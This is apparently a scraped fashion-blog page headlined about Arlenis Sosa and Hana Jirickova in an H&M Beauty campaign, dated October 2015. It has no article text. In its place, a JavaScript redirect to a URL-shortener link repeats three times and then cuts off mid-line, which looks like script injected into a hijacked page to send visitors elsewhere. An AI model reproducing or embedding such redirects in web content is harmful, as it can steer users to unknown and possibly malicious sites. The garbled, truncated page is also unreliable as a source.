
Arlenis Sosa + Hana Jirickova Stun for H&M Beauty
2015
October 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...